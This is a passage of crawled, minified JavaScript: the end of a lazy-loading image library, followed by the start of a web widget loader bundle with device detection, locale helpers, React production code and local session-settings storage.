t,n=0,c=r.throttleDelay,f=r.ricTimeout,s=function(){t=!1,n=W.now(),a()},v=X&&f>49?function(){X(s,{timeout:f}),f!==r.ricTimeout&&(f=r.ricTimeout)}:J(function(){A(s)},!0);return function(o){var u;(o=o===!0)&&(f=33),!t&&(t=!0,u=c-(W.now()-n),u<0&&(u=0),o||u<9?v():A(v,u))}},ne=function(a){var t,n,c=99,f=function(){t=null,a()},s=function(){var v=W.now()-n;v<c?A(s,c-v):(X||f)(f)};return function(){n=W.now(),t||(t=A(s,c))}},se=function(){var a,t,n,c,f,s,v,o,u,C,L,k,pe=/^img$/i,ye=/^iframe$/i,Ce="onscroll"in y&&!/(gle|ing)bot/.test(navigator.userAgent),Ee=0,V=0,m=0,I=-1,oe=function(e){m--,(!e||m<0||!e.target)&&(m=0)},le=function(e){return k==null&&(k=$(d.body,"visibility")=="hidden"),k||!($(e.parentNode,"visibility")=="hidden"&&$(e,"visibility")=="hidden")},be=function(e,i){var l,g=e,z=le(e);for(o-=i,L+=i,u-=i,C+=i;z&&(g=g.offsetParent)&&g!=d.body&&g!=B;)z=($(g,"opacity")||1)>0,z&&$(g,"overflow")!="visible"&&(l=g.getBoundingClientRect(),z=C>l.left&&u<l.right&&L>l.top-1&&o<l.bottom+1);return z},ue=function(){var e,i,l,g,z,h,_,M,x,N,T,P,b=S.elements;if((c=r.loadMode)&&m<8&&(e=b.length)){for(i=0,I++;i<e;i++)if(!(!b[i]||b[i]._lazyRace)){if(!Ce||S.prematureUnveil&&S.prematureUnveil(b[i])){D(b[i]);continue}if((!(M=b[i][p]("data-expand"))||!(h=M*1))&&(h=V),N||(N=!r.expand||r.expand<1?B.clientHeight>500&&B.clientWidth>500?500:370:r.expand,S._defEx=N,T=N*r.expFactor,P=r.hFac,k=null,V<T&&m<1&&I>2&&c>2&&!d.hidden?(V=T,I=0):c>1&&I>1&&m<6?V=N:V=Ee),x!==h&&(s=innerWidth+h*P,v=innerHeight+h,_=h*-1,x=h),l=b[i].getBoundingClientRect(),(L=l.bottom)>=_&&(o=l.top)<=v&&(C=l.right)>=_*P&&(u=l.left)<=s&&(L||C||u||o)&&(r.loadHidden||le(b[i]))&&(t&&m<3&&!M&&(c<3||I<4)||be(b[i],h))){if(D(b[i]),z=!0,m>9)break}else!z&&t&&!g&&m<4&&I<4&&c>2&&(a[0]||r.preloadAfterLoad)&&(a[0]||!M&&(L||C||u||o||b[i][p](r.sizesAttr)!="auto"))&&(g=a[0]||b[i])}g&&!z&&D(g)}},E=he(ue),fe=function(e){var i=e.target;if(i._lazyCache){delete i._lazyCache;return}oe(e),q(i,r.loadedClass),Y(i,r.loadingClass),Z(i,ce),O(i,"lazyloaded")},Ae=J(fe),ce=function(e){Ae({target:e.target})},me=function(e,i){var l=e.getAttribute("data-load-mode")||r.iframeLoadMode;l==0?e.contentWindow.location.replace(i):l==1&&(e.src=i)},Le=function(e){var i,l=e[p](r.srcsetAttr);(i=r.customMedia[e[p]("data-media")||e[p]("media")])&&e.setAttribute("media",i),l&&e.setAttribute("srcset",l)},Se=J(function(e,i,l,g,z){var h,_,M,x,N,T;(N=O(e,"lazybeforeunveil",i)).defaultPrevented||(g&&(l?q(e,r.autosizesClass):e.setAttribute("sizes",g)),_=e[p](r.srcsetAttr),h=e[p](r.srcAttr),z&&(M=e.parentNode,x=M&&re.test(M.nodeName||"")),T=i.firesLoad||"src"in e&&(_||h||x),N={target:e},q(e,r.loadingClass),T&&(clearTimeout(n),n=A(oe,2500),Z(e,ce,!0)),x&&ze.call(M.getElementsByTagName("source"),Le),_?e.setAttribute("srcset",_):h&&!x&&(ye.test(e.nodeName)?me(e,h):e.src=h),z&&(_||x)&&w(e,{src:h})),e._lazyRace&&delete e._lazyRace,Y(e,r.lazyClass),U(function(){var P=e.complete&&e.naturalWidth>1;(!T||P)&&(P&&q(e,r.fastLoadedClass),fe(N),e._lazyCache=!0,A(function(){"_lazyCache"in e&&delete e._lazyCache},9)),e.loading=="lazy"&&m--},!0)}),D=function(e){if(!e._lazyRace){var i,l=pe.test(e.nodeName),g=l&&(e[p](r.sizesAttr)||e[p]("sizes")),z=g=="auto";(z||!t)&&l&&(e[p]("src")||e.srcset)&&!e.complete&&!H(e,r.errorClass)&&H(e,r.lazyClass)||(i=O(e,"lazyunveilread").detail,z&&ee.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,m++,Se(e,i,z,g,l))}},_e=ne(function(){r.loadMode=3,E()}),de=function(){r.loadMode==3&&(r.loadMode=2),_e()},Q=function(){if(!t){if(W.now()-f<999){A(Q,999);return}t=!0,r.loadMode=3,E(),F("scroll",de,!0)}};return{_:function(){f=W.now(),S.elements=d.getElementsByClassName(r.lazyClass),a=d.getElementsByClassName(r.lazyClass+" "+r.preloadClass),F("scroll",E,!0),F("resize",E,!0),F("pageshow",function(e){if(e.persisted){var i=d.querySelectorAll("."+r.loadingClass);i.length&&i.forEach&&ae(function(){i.forEach(function(l){l.complete&&D(l)})})}}),y.MutationObserver?new MutationObserver(E).observe(B,{childList:!0,subtree:!0,attributes:!0}):(B[R]("DOMNodeInserted",E,!0),B[R]("DOMAttrModified",E,!0),setInterval(E,999)),F("hashchange",E,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){d[R](e,E,!0)}),/d$|^c/.test(d.readyState)?Q():(F("load",Q),d[R]("DOMContentLoaded",E),A(Q,2e4)),S.elements.length?(ue(),U._lsFlush()):E()},checkElems:E,unveil:D,_aLSL:de}}(),ee=function(){var a,t=J(function(s,v,o,u){var C,L,k;if(s._lazysizesWidth=u,u+="px",s.setAttribute("sizes",u),re.test(v.nodeName||""))for(C=v.getElementsByTagName("source"),L=0,k=C.length;L<k;L++)C[L].setAttribute("sizes",u);o.detail.dataAttr||w(s,o.detail)}),n=function(s,v,o){var u,C=s.parentNode;C&&(o=ie(s,C,o),u=O(s,"lazybeforesizes",{width:o,dataAttr:!!v}),u.defaultPrevented||(o=u.detail.width,o&&o!==s._lazysizesWidth&&t(s,C,u,o)))},c=function(){var s,v=a.length;if(v)for(s=0;s<v;s++)n(a[s])},f=ne(c);return{_:function(){a=d.getElementsByClassName(r.autosizesClass),F("resize",f)},checkElems:f,updateElem:n}}(),K=function(){!K.i&&d.getElementsByClassName&&(K.i=!0,ee._(),se._())};return A(function(){r.init&&K()}),S={cfg:r,autoSizer:ee,loader:se,init:K,uP:w,aC:q,rC:Y,hC:H,fire:O,gW:ie,rAF:U},S})}}]);

//# sourceMappingURL=3789.js.map?_t=c6d2748323955ab8fd5f

--- FILE ---
content_type: application/javascript
request_url: https://widgets.touch.global/js/loader.js?v=1769516418843
body_size: 22837
content:
var ecw_web_components_prod;(()=>{var e,t,r={10159(e,t,r){"use strict";var n,o=r(96540),i=(n=o)&&"object"==typeof n&&"default"in n?n.default:n,a=r(95576),u=new a,c=u.getBrowser(),s=u.getCPU(),l=u.getDevice(),f=u.getEngine(),b=u.getOS(),d=u.getUA(),p=function(e){return u.setUA(e)},w=function(e){if(e){var t=new a(e);return{UA:t,browser:t.getBrowser(),cpu:t.getCPU(),device:t.getDevice(),engine:t.getEngine(),os:t.getOS(),ua:t.getUA(),setUserAgent:function(e){return t.setUA(e)}}}console.error("No userAgent string was provided")},m=Object.freeze({ClientUAInstance:u,browser:c,cpu:s,device:l,engine:f,os:b,ua:d,setUa:p,parseUserAgent:w});function g(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function v(e){return v="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},v(e)}function y(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function h(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function S(){return S=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},S.apply(this,arguments)}function E(e){return E=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)},E(e)}function _(e,t){return _=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},_(e,t)}function O(e,t){if(null==e)return{};var r,n,o=function(e,t){if(null==e)return{};var r,n,o={},i=Object.keys(e);for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||(o[r]=e[r]);return o}(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(e,r)&&(o[r]=e[r])}return o}function T(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function P(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null==r)return;var n,o,i=[],a=!0,u=!1;try{for(r=r.call(e);!(a=(n=r.next()).done)&&(i.push(n.value),!t||i.length!==t);a=!0);}catch(e){u=!0,o=e}finally{try{a||null==r.return||r.return()}finally{if(u)throw o}}return i}(e,t)||function(e,t){if(!e)return;if("string"==typeof e)return k(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);"Object"===r&&e.constructor&&(r=e.constructor.name);if("Map"===r||"Set"===r)return Array.from(e);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return k(e,t)}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function k(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}var A="mobile",x="tablet",I="smarttv",j="console",C="wearable",U="embedded",R=void 0,D={Chrome:"Chrome",Firefox:"Firefox",Opera:"Opera",Yandex:"Yandex",Safari:"Safari",InternetExplorer:"Internet Explorer",Edge:"Edge",Chromium:"Chromium",Ie:"IE",MobileSafari:"Mobile Safari",EdgeChromium:"Edge Chromium",MIUI:"MIUI Browser",SamsungBrowser:"Samsung Browser"},N={IOS:"iOS",Android:"Android",WindowsPhone:"Windows Phone",Windows:"Windows",MAC_OS:"Mac OS"},M={isMobile:!1,isTablet:!1,isBrowser:!1,isSmartTV:!1,isConsole:!1,isWearable:!1},L=function(e){return e||(arguments.length>1&&void 0!==arguments[1]?arguments[1]:"none")},V=function(){return!("undefined"==typeof window||!window.navigator&&!navigator)&&(window.navigator||navigator)},B=function(e){var t=V();return t&&t.platform&&(-1!==t.platform.indexOf(e)||"MacIntel"===t.platform&&t.maxTouchPoints>1&&!window.MSStream)},F=function(e,t,r,n){return function(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?g(Object(r),!0).forEach(function(t){h(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):g(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}({},e,{vendor:L(t.vendor),model:L(t.model),os:L(r.name),osVersion:L(r.version),ua:L(n)})};var q=function(e){return e.type===A},Q=function(e){return e.type===x},$=function(e){var t=e.type;return t===A||t===x},z=function(e){return e.type===I},G=function(e){return e.type===R},W=function(e){return e.type===C},H=function(e){return e.type===j},Y=function(e){return e.type===U},Z=function(e){var t=e.vendor;return L(t)},X=function(e){var t=e.model;return L(t)},K=function(e){var t=e.type;return L(t,"browser")},J=function(e){return e.name===N.Android},ee=function(e){return e.name===N.Windows},te=function(e){return e.name===N.MAC_OS},re=function(e){return e.name===N.WindowsPhone},ne=function(e){return e.name===N.IOS},oe=function(e){var t=e.version;return L(t)},ie=function(e){var t=e.name;return L(t)},ae=function(e){return e.name===D.Chrome},ue=function(e){return e.name===D.Firefox},ce=function(e){return e.name===D.Chromium},se=function(e){return e.name===D.Edge},le=function(e){return e.name===D.Yandex},fe=function(e){var t=e.name;return t===D.Safari||t===D.MobileSafari},be=function(e){return e.name===D.MobileSafari},de=function(e){return e.name===D.Opera},pe=function(e){var t=e.name;return t===D.InternetExplorer||t===D.Ie},we=function(e){return e.name===D.MIUI},me=function(e){return e.name===D.SamsungBrowser},ge=function(e){var t=e.version;return L(t)},ve=function(e){var t=e.major;return L(t)},ye=function(e){var t=e.name;return L(t)},he=function(e){var t=e.name;return L(t)},Se=function(e){var t=e.version;return L(t)},Ee=function(){var e=V(),t=e&&e.userAgent&&e.userAgent.toLowerCase();return"string"==typeof t&&/electron/.test(t)},_e=function(e){return"string"==typeof e&&-1!==e.indexOf("Edg/")},Oe=function(){var e=V();return e&&(/iPad|iPhone|iPod/.test(e.platform)||"MacIntel"===e.platform&&e.maxTouchPoints>1)&&!window.MSStream},Te=function(){return B("iPad")},Pe=function(){return B("iPhone")},ke=function(){return B("iPod")},Ae=function(e){return L(e)};function xe(e){var t=e||m,r=t.device,n=t.browser,o=t.os,i=t.engine,a=t.ua;return{isSmartTV:z(r),isConsole:H(r),isWearable:W(r),isEmbedded:Y(r),isMobileSafari:be(n)||Te(),isChromium:ce(n),isMobile:$(r)||Te(),isMobileOnly:q(r),isTablet:Q(r)||Te(),isBrowser:G(r),isDesktop:G(r),isAndroid:J(o),isWinPhone:re(o),isIOS:ne(o)||Te(),isChrome:ae(n),isFirefox:ue(n),isSafari:fe(n),isOpera:de(n),isIE:pe(n),osVersion:oe(o),osName:ie(o),fullBrowserVersion:ge(n),browserVersion:ve(n),browserName:ye(n),mobileVendor:Z(r),mobileModel:X(r),engineName:he(i),engineVersion:Se(i),getUA:Ae(a),isEdge:se(n)||_e(a),isYandex:le(n),deviceType:K(r),isIOS13:Oe(),isIPad13:Te(),isIPhone13:Pe(),isIPod13:ke(),isElectron:Ee(),isEdgeChromium:_e(a),isLegacyEdge:se(n)&&!_e(a),isWindows:ee(o),isMacOs:te(o),isMIUI:we(n),isSamsungBrowser:me(n)}}var Ie=z(l),je=H(l),Ce=W(l),Ue=Y(l),Re=be(c)||Te(),De=ce(c),Ne=$(l)||Te(),Me=q(l),Le=Q(l)||Te(),Ve=G(l),Be=G(l),Fe=J(b),qe=re(b),Qe=ne(b)||Te(),$e=ae(c),ze=ue(c),Ge=fe(c),We=de(c),He=pe(c),Ye=oe(b),Ze=ie(b),Xe=ge(c),Ke=ve(c),Je=ye(c),et=Z(l),tt=X(l),rt=he(f),nt=Se(f),ot=Ae(d),it=se(c)||_e(d),at=le(c),ut=K(l),ct=Oe(),st=Te(),lt=Pe(),ft=ke(),bt=Ee(),dt=_e(d),pt=se(c)&&!_e(d),wt=ee(b),mt=te(b),gt=we(c),vt=me(c);function yt(e){var t=e||window.navigator.userAgent;return w(t)}t.RX=ut,t.Fr=Ne},10231(e,t,r){"use strict";r.d(t,{YK:()=>g});const n=(e,t,r,n)=>{if("length"===r||"prototype"===r)return;if("arguments"===r||"caller"===r)return;const i=Object.getOwnPropertyDescriptor(e,r),a=Object.getOwnPropertyDescriptor(t,r);!o(i,a)&&n||Object.defineProperty(e,r,a)},o=function(e,t){return void 0===e||e.configurable||e.writable===t.writable&&e.enumerable===t.enumerable&&e.configurable===t.configurable&&(e.writable||e.value===t.value)},i=(e,t)=>`/* Wrapped ${e}*/\n${t}`,a=Object.getOwnPropertyDescriptor(Function.prototype,"toString"),u=Object.getOwnPropertyDescriptor(Function.prototype.toString,"name");function c(e,t,{ignoreNonConfigurable:r=!1}={}){const{name:o}=e;for(const o of Reflect.ownKeys(t))n(e,t,o,r);return((e,t)=>{const r=Object.getPrototypeOf(t);r!==Object.getPrototypeOf(e)&&Object.setPrototypeOf(e,r)})(e,t),((e,t,r)=>{const n=""===r?"":`with ${r.trim()}() `,o=i.bind(null,n,t.toString());Object.defineProperty(o,"name",u);const{writable:c,enumerable:s,configurable:l}=a;Object.defineProperty(e,"toString",{value:o,writable:c,enumerable:s,configurable:l})})(e,t,o),e}const s=new WeakMap,l=new WeakMap;function f(e,{cacheKey:t,cache:r=new Map,maxAge:n}={}){if(0===n)return e;if("number"==typeof n){const e=2147483647;if(n>e)throw new TypeError(`The \`maxAge\` option cannot exceed ${e}.`);if(n<0)throw new TypeError("The `maxAge` option should not be a negative number.")}const o=function(...o){const i=t?t(o):o[0],a=r.get(i);if(a)return a.data;const u=e.apply(this,o),c="function"==typeof n?n(...o):n;if(r.set(i,{data:u,maxAge:c?Date.now()+c:Number.POSITIVE_INFINITY}),c&&c>0&&c!==Number.POSITIVE_INFINITY){const t=setTimeout(()=>{r.delete(i)},c);t.unref?.();const n=l.get(e)??new Set;n.add(t),l.set(e,n)}return u};return c(o,e,{ignoreNonConfigurable:!0}),s.set(o,r),o}function b(e){return"string"==typeof e}function d(e,t,r){return r.indexOf(e)===t}function p(e){return-1===e.indexOf(",")?e:e.split(",")}function w(e){if(!e)return e;if("C"===e||"posix"===e||"POSIX"===e)return"en-US";if(-1!==e.indexOf(".")){var t=e.split(".")[0];return w(void 0===t?"":t)}if(-1!==e.indexOf("@")){var r=e.split("@")[0];return w(void 0===r?"":r)}if(-1===e.indexOf("-")||(n=e).toLowerCase()!==n)return e;var n,o=e.split("-"),i=o[0],a=o[1],u=void 0===a?"":a;return"".concat(i,"-").concat(u.toUpperCase())}var m=f(function(e){var t=void 0===e?{}:e,r=t.useFallbackLocale,n=void 0===r||r,o=t.fallbackLocale,i=void 0===o?"en-US":o,a=[];if("undefined"!=typeof navigator){for(var u=[],c=0,s=navigator.languages||[];c<s.length;c++){var l=s[c];u=u.concat(p(l))}var f=navigator.language,m=f?p(f):f;a=a.concat(u,m)}return n&&a.push(i),a.filter(b).map(w).filter(d)},{cacheKey:JSON.stringify});var g=f(function(e){return m(e)[0]||null},{cacheKey:JSON.stringify})},11463(e){e.exports={filesHost:"https://widgets.touch.global",apiHost:"https://api.touch.global/api/v1",apiNoCacheHost:"https://api-nc.touch.global/api/v1",apiNoCacheLocalHost:"http://localhost/api/v1",trackErrors:!0,trackEvents:!0}},15287(e,t){"use strict";var r=Symbol.for("react.element"),n=Symbol.for("react.portal"),o=Symbol.for("react.fragment"),i=Symbol.for("react.strict_mode"),a=Symbol.for("react.profiler"),u=Symbol.for("react.provider"),c=Symbol.for("react.context"),s=Symbol.for("react.forward_ref"),l=Symbol.for("react.suspense"),f=Symbol.for("react.memo"),b=Symbol.for("react.lazy"),d=Symbol.iterator;var p={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},w=Object.assign,m={};function g(e,t,r){this.props=e,this.context=t,this.refs=m,this.updater=r||p}function v(){}function y(e,t,r){this.props=e,this.context=t,this.refs=m,this.updater=r||p}g.prototype.isReactComponent={},g.prototype.setState=function(e,t){if("object"!=typeof e&&"function"!=typeof e&&null!=e)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,t,"setState")},g.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},v.prototype=g.prototype;var h=y.prototype=new v;h.constructor=y,w(h,g.prototype),h.isPureReactComponent=!0;var S=Array.isArray,E=Object.prototype.hasOwnProperty,_={current:null},O={key:!0,ref:!0,__self:!0,__source:!0};function T(e,t,n){var o,i={},a=null,u=null;if(null!=t)for(o in void 0!==t.ref&&(u=t.ref),void 0!==t.key&&(a=""+t.key),t)E.call(t,o)&&!O.hasOwnProperty(o)&&(i[o]=t[o]);var c=arguments.length-2;if(1===c)i.children=n;else if(1<c){for(var s=Array(c),l=0;l<c;l++)s[l]=arguments[l+2];i.children=s}if(e&&e.defaultProps)for(o in c=e.defaultProps)void 0===i[o]&&(i[o]=c[o]);return{$$typeof:r,type:e,key:a,ref:u,props:i,_owner:_.current}}function P(e){return"object"==typeof e&&null!==e&&e.$$typeof===r}var k=/\/+/g;function A(e,t){return"object"==typeof e&&null!==e&&null!=e.key?function(e){var t={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,function(e){return t[e]})}(""+e.key):t.toString(36)}function x(e,t,o,i,a){var u=typeof e;"undefined"!==u&&"boolean"!==u||(e=null);var c=!1;if(null===e)c=!0;else switch(u){case"string":case"number":c=!0;break;case"object":switch(e.$$typeof){case r:case n:c=!0}}if(c)return a=a(c=e),e=""===i?"."+A(c,0):i,S(a)?(o="",null!=e&&(o=e.replace(k,"$&/")+"/"),x(a,t,o,"",function(e){return e})):null!=a&&(P(a)&&(a=function(e,t){return{$$typeof:r,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}(a,o+(!a.key||c&&c.key===a.key?"":(""+a.key).replace(k,"$&/")+"/")+e)),t.push(a)),1;if(c=0,i=""===i?".":i+":",S(e))for(var s=0;s<e.length;s++){var l=i+A(u=e[s],s);c+=x(u,t,o,l,a)}else if(l=function(e){return null===e||"object"!=typeof e?null:"function"==typeof(e=d&&e[d]||e["@@iterator"])?e:null}(e),"function"==typeof l)for(e=l.call(e),s=0;!(u=e.next()).done;)c+=x(u=u.value,t,o,l=i+A(u,s++),a);else if("object"===u)throw t=String(e),Error("Objects are not valid as a React child (found: "+("[object Object]"===t?"object with keys {"+Object.keys(e).join(", ")+"}":t)+"). If you meant to render a collection of children, use an array instead.");return c}function I(e,t,r){if(null==e)return e;var n=[],o=0;return x(e,n,"","",function(e){return t.call(r,e,o++)}),n}function j(e){if(-1===e._status){var t=e._result;(t=t()).then(function(t){0!==e._status&&-1!==e._status||(e._status=1,e._result=t)},function(t){0!==e._status&&-1!==e._status||(e._status=2,e._result=t)}),-1===e._status&&(e._status=0,e._result=t)}if(1===e._status)return e._result.default;throw e._result}var C={current:null},U={transition:null},R={ReactCurrentDispatcher:C,ReactCurrentBatchConfig:U,ReactCurrentOwner:_};function D(){throw Error("act(...) is not supported in production builds of React.")}t.Children={map:I,forEach:function(e,t,r){I(e,function(){t.apply(this,arguments)},r)},count:function(e){var t=0;return I(e,function(){t++}),t},toArray:function(e){return I(e,function(e){return e})||[]},only:function(e){if(!P(e))throw Error("React.Children.only expected to receive a single React element child.");return e}},t.Component=g,t.Fragment=o,t.Profiler=a,t.PureComponent=y,t.StrictMode=i,t.Suspense=l,t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=R,t.act=D,t.cloneElement=function(e,t,n){if(null==e)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+e+".");var o=w({},e.props),i=e.key,a=e.ref,u=e._owner;if(null!=t){if(void 0!==t.ref&&(a=t.ref,u=_.current),void 0!==t.key&&(i=""+t.key),e.type&&e.type.defaultProps)var c=e.type.defaultProps;for(s in t)E.call(t,s)&&!O.hasOwnProperty(s)&&(o[s]=void 0===t[s]&&void 0!==c?c[s]:t[s])}var s=arguments.length-2;if(1===s)o.children=n;else if(1<s){c=Array(s);for(var l=0;l<s;l++)c[l]=arguments[l+2];o.children=c}return{$$typeof:r,type:e.type,key:i,ref:a,props:o,_owner:u}},t.createContext=function(e){return(e={$$typeof:c,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null}).Provider={$$typeof:u,_context:e},e.Consumer=e},t.createElement=T,t.createFactory=function(e){var t=T.bind(null,e);return t.type=e,t},t.createRef=function(){return{current:null}},t.forwardRef=function(e){return{$$typeof:s,render:e}},t.isValidElement=P,t.lazy=function(e){return{$$typeof:b,_payload:{_status:-1,_result:e},_init:j}},t.memo=function(e,t){return{$$typeof:f,type:e,compare:void 0===t?null:t}},t.startTransition=function(e){var t=U.transition;U.transition={};try{e()}finally{U.transition=t}},t.unstable_act=D,t.useCallback=function(e,t){return C.current.useCallback(e,t)},t.useContext=function(e){return C.current.useContext(e)},t.useDebugValue=function(){},t.useDeferredValue=function(e){return C.current.useDeferredValue(e)},t.useEffect=function(e,t){return C.current.useEffect(e,t)},t.useId=function(){return C.current.useId()},t.useImperativeHandle=function(e,t,r){return C.current.useImperativeHandle(e,t,r)},t.useInsertionEffect=function(e,t){return C.current.useInsertionEffect(e,t)},t.useLayoutEffect=function(e,t){return C.current.useLayoutEffect(e,t)},t.useMemo=function(e,t){return C.current.useMemo(e,t)},t.useReducer=function(e,t,r){return C.current.useReducer(e,t,r)},t.useRef=function(e){return C.current.useRef(e)},t.useState=function(e){return C.current.useState(e)},t.useSyncExternalStore=function(e,t,r){return C.current.useSyncExternalStore(e,t,r)},t.useTransition=function(){return C.current.useTransition()},t.version="18.3.1"},30921(e,t,r){"use strict";r.d(t,{Ht:()=>s,Lh:()=>b,Ln:()=>f,c7:()=>c});var n=r(59153);function o(e){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o(e)}function i(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function a(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?i(Object(r),!0).forEach(function(t){u(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):i(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function u(e,t,r){return(t=function(e){var t=function(e,t){if("object"!=o(e)||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!=o(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==o(t)?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var c=function(){try{var e="";if(!0===window.ecTouchPlatform.options.webView?window.ecTouchPlatformBridge?e=window.ecTouchPlatformBridge.getSettingsData():window.webkit&&window.webkit.messageHandlers&&(e=window.webkit.messageHandlers.getSettingsData.postMessage()):e=localStorage.getItem(n.Z2),e&&""!==e)return JSON.parse(e)}catch(e){return n.GM}return n.GM},s=function(){var e=c();if(!e.session){var t=function(){for(var e="".concat((new Date).getTime(),"_").concat((Math.random()+1).toString(36).substring(2)).concat((Math.random()+1).toString(36).substring(2)).concat((Math.random()+1).toString(36).substring(2)),t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",r=0;r<50;r+=1)e+=t.charAt(Math.floor(62*Math.random()));return e}();return l(a(a({},e),{},{session:t})),t}return e.session},l=function(e){if(!0===window.ecTouchPlatform.options.webView)window.ecTouchPlatformBridge?window.ecTouchPlatformBridge.putSettingsData(JSON.stringify(e)):window.webkit&&window.webkit.messageHandlers&&window.webkit.messageHandlers.putSettingsData.postMessage(JSON.stringify(e));else try{localStorage.setItem(n.Z2,JSON.stringify(e))}catch(e){}},f=function(e){var t=c();if(t&&t.widgetLanguage&&t.widgetLanguage[e])return t.widgetLanguage[e]},b=function(e,t){var r=c();l(a(a({},r),{},{widgetLanguage:a(a({},r.widgetLanguage),{},u({},e,t))}))}},36092(e,t,r){"use strict";r.d(t,{$e:()=>oe,A0:()=>Ne,AE:()=>_e,AT:()=>O,BL:()=>Z,CH:()=>$,D8:()=>n,DJ:()=>S,EC:()=>u,G6:()=>Ve,GT:()=>i,Gk:()=>Se,Hs:()=>Ae,Hu:()=>l,Ie:()=>se,Ik:()=>me,KE:()=>ee,Kt:()=>Ee,N5:()=>g,NQ:()=>a,Nm:()=>N,No:()=>ne,On:()=>ue,P4:()=>be,Pc:()=>L,Q7:()=>V,QE:()=>j,QH:()=>Pe,Qv:()=>Te,Rn:()=>w,U4:()=>ce,UI:()=>pe,Ud:()=>he,WN:()=>le,WX:()=>F,X4:()=>p,X6:()=>Ue,XT:()=>te,XU:()=>De,Xr:()=>s,Y2:()=>P,Y3:()=>J,Yd:()=>Y,ZA:()=>Ie,ZP:()=>T,ZY:()=>Be,Zm:()=>Ce,_:()=>m,_2:()=>C,_R:()=>x,_W:()=>R,at:()=>h,b:()=>A,b4:()=>y,bP:()=>z,bc:()=>D,bl:()=>_,cc:()=>ve,dY:()=>Le,dv:()=>o,eH:()=>v,eR:()=>Oe,er:()=>we,ez:()=>de,hd:()=>Q,i$:()=>I,i9:()=>M,lH:()=>f,lL:()=>xe,li:()=>H,mH:()=>c,mi:()=>Fe,n9:()=>E,nZ:()=>W,nl:()=>q,qK:()=>ye,qP:()=>ge,qm:()=>b,rn:()=>re,s6:()=>ae,tQ:()=>je,tV:()=>k,u0:()=>d,uz:()=>Me,v4:()=>G,w2:()=>Re,wS:()=>X,wo:()=>fe,xR:()=>K,yJ:()=>U,y_:()=>ke,ym:()=>B,zY:()=>ie});var 